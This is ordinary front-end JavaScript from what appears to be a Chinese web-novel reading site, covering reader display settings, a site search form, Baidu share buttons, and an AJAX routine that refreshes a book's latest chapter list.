document.writeln("<select onchange=\"javascript:setBGColor(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"#E9FAFF\" style=\"background-color: #E9FAFF;\">背景</option><option value=\"#E9FAFF\" style=\"background-color: #E9FAFF;\">默认</option><option value=\"#FFFFFF\" style=\"background-color: #FFFFFF;\">白雪</option><option value=\"#000000\" style=\"background-color: #000000;color:#FFFFFF;\">漆黑</option><option value=\"#FFFFED\" style=\"background-color: #FFFFED;\">明黄</option><option value=\"#EEFAEE\" style=\"background-color: #EEFAEE;\">淡绿</option><option value=\"#CCE8CF\" style=\"background-color: #CCE8CF;\">草绿</option><option value=\"#FCEFFF\" style=\"background-color: #FCEFFF;\">红粉</option><option value=\"#EFEFEF\" style=\"background-color: #EFEFEF;\">深灰</option><option value=\"#F5F5DC\" style=\"background-color: #F5F5DC;\">米色</option><option value=\"#D2B48C\" style=\"background-color: #D2B48C;\">茶色</option><option value=\"#C0C0C0\" style=\"background-color: #E7F4FE;\">银色</option></select>");
document.writeln("<select onchange=\"javascript:setWidth(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"95%\">宽度</option><option value=\"95%\">默认</option><option value=\"85%\">85%</option><option value=\"76%\">75%</option><option value=\"67%\">65%</option><option value=\"53%\">50%</option><option value=\"41%\">40%</option></select>");
document.writeln("</select>翻页<input type=checkbox name=autopage id=autopage onchange=\"javascript:setAutopage();\" value=\"\" />&nbsp;夜间<input type=checkbox name=night id=night onchange=\"javascript:setNight();\" value=\"\" /></div>");
}

function footer(){
document.writeln("<p>本站小说均通过搜索引擎转码而来，尊重转码及著作权协议，不保存小说内容及数据，仅作宣传展示</p>");
document.writeln("<p>Copyright ©   <a href=http://www.miibeian.gov.cn/>苏ICP备11090050号-1</a>泡书网 All Rights Reserved. 版权投诉及建议邮箱：keyhost@pm.me</p>");
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
document.writeln("<script charset=\'gbk\' src=\'http://www.baidu.com/js/opensug.js\'></script>");
}
function showsearch(){
	if(znsid){
		document.writeln("<div class=\"header_search\"><form name=\"form\" method=\"get\" action=\"http://zhannei.baidu.com/cse/search\" id=\"sform\" target=\"_blank\"><input type=\"hidden\" name=\"s\" value=\""+znsid+"\"><input type=\"text\" placeholder=\"可搜书名，请您少字也别输错字\" value=\"\" name=\"q\" class=\"search\" id=\"wd\" baiduSug=\"2\" /><button id=\"sss\" type=\"submit\"> 站内搜索 </button></form></div>");
	} else {
		document.writeln("<div class=\"header_search\"><form name=\"form\" method=\"post\" action=\"/home/search\" id=\"sform\" target=\"_blank\"><input type=\"hidden\" name=\"action\" value=\"search\"><input type=\"text\" placeholder=\"可搜书名，请您少字也别输错字\" value=\"\" name=\"q\" class=\"search\" id=\"wd\" baiduSug=\"2\" /><button id=\"sss\" type=\"submit\"> 搜 索 </button></form></div>");
	}
}
function read_panel(){
showsearch();
document.writeln("<div class=\"userpanel\">&nbsp;<font color=\"red\">手机站<br>m.pyp5.com</font></div>");
}
function list_panel(){
showsearch();
document.writeln("<div class=\"userpanel\">&nbsp;<font color=\"red\">手机站<br>m.pyp5.com</font></div>");
}
function panel(){
showsearch();
document.writeln("<div class=\"userpanel\">&nbsp;<font color=\"red\">手机站<br>m.pyp5.com</font></div>");
}
function mark(){

}
function bdlike(){
	/*window.bdShare_config={"type":"small","color":"orange","uid":"731958","likeText":"顶一下","likedText":"已顶过"};
	document.getElementById("bdlike_shell").src="http://bdimg.share.baidu.com/static/js/like_shell.js?t="+ new Date().getHours();*/
}
function listindex(){

}
function list1(){

}

function readx(){

}

function read1(){

}
function read2(){

}
function read3(){

}
function read4(){

}
function readxx(){

}
function bdshare(){
document.writeln("<div class=\'bdsharebuttonbox\' style=\'padding: 0 10px\'><a href=\'#\' class=\'bds_more\' data-cmd=\'more\'>分享本书到：</a><a href=\'#\' class=\'bds_mshare\' data-cmd=\'mshare\' title=\'分享到一键分享\'>一键分享</a><a href=\'#\' class=\'bds_weixin\' data-cmd=\'weixin\' title=\'分享到微信\'>微信</a><a href=\'#\' class=\'bds_tieba\' data-cmd=\'tieba\' title=\'分享到百度贴吧\'>百度贴吧</a><a href=\'#\' class=\'bds_qzone\' data-cmd=\'qzone\' title=\'分享到QQ空间\'>QQ空间</a><a href=\'#\' class=\'bds_tsina\' data-cmd=\'tsina\' title=\'分享到新浪微博\'>新浪微博</a><a href=\'#\' class=\'bds_sqq\' data-cmd=\'sqq\' title=\'分享到QQ好友\'>QQ好友</a><a href=\'#\' class=\'bds_fbook\' data-cmd=\'fbook\' title=\'分享到Facebook\'>Facebook</a></div>");
}

--- FILE ---
content_type: application/javascript
request_url: https://www.178xs.com/Public/biquge/js/footer.js?v6.14
body_size: 224
content:
function updatecache(){
	$.ajax({
		type: 'get',
		url: '/home/index/updatecache',
		timeout: 5000,
		data: {id: bookid, hash: hash},
		dataType: 'json',
		success: function(data){
			if(data.status == 'error'){
				layer.msg('已是最新章节，暂无更新！');
			}
			$('#loadingtip').html('（提示：最新章节抓取成功！）');
			if(data.status == 'success'){
				layer.msg('最新章节抓取成功！');
				var newlisthtml=listhtml='';
				var chapterhtml = $('#chapterhtml').html();
				$.each(data.content, function(i, item){
					if(item.title){
						listhtml = chapterhtml.replace('{}', '');
						listhtml = listhtml.replace('{subid}', Math.floor(item.id/1000));
						listhtml = listhtml.replace('{id}', parseInt(item.id) + parseInt(index_rule));
						listhtml = listhtml.replace('{cid}', parseInt(item.cid) + parseInt(cindex_rule));
						listhtml = listhtml.replace('{dir}', item.cate);
						listhtml = listhtml.replace('{title}', item.title);
						newlisthtml += listhtml;
					}
				});
				$('#newchapter').html(newlisthtml);
			}
		},
		complete : function(xhr,status){
			if(status == 'timeout'){
				$('#loadingtip').html('（提示：抓取超时，网络繁忙，请刷新后重试！）');
				layer.msg('抓取超时，网络繁忙，请稍后重试！');
			}
		}
	});
}
$(function() {
	if(typeof(bookid) != "undefined"){
		setTimeout(updatecache, 2000);
	}
});
